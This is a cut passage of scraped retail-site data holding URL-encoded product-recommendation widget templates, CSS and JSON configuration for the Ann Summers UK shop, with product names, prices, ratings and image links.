tes-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingR